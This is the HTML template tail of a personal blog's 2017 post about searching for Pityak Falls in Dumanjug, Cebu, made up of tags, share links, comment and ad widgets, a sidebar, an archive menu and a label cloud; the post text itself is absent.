                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Sunday, April 02, 2017
<span class='value-title' title='Sunday, April 02, 2017'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Chasing%20Waterfalls' rel='tag'>
Chasing Waterfalls
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Dumanjug' rel='tag'>
Dumanjug
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Falls' rel='tag'>
Falls
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Pityak' rel='tag'>
Pityak
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Pityak%20Falls' rel='tag'>
Pityak Falls
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Travel' rel='tag'>
Travel
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Waterfalls' rel='tag'>
Waterfalls
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg&description=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html&title=Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Waterfalls
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2017/04/solo-visit-to-mantaypan-falls-in-barili-cebu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=517687029782235135&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/517687029782235135/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>
<img alt='of Inner Strength and Smiles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQH-I8lVD3nDnqKdzLQfQfQiC6Lge_MS86uED6tGcJTee15_Z8tpKYfvqvVSlozK68D4012RU3mECYG8SDDIr0M3vxbmavwqUj05Zor8rTtO9xxrTpU9ag9lHQz3CJHUXKOUmy5dWayEBJ/s72-c/Copy+of+scan0009.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>of Inner Strength and Smiles</a></div>
<div class='item-snippet'> &quot;Be not afraid of greatness: some are born great, some achieve greatness and some have greatness thrust upon them&quot;. - (Quote Act ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

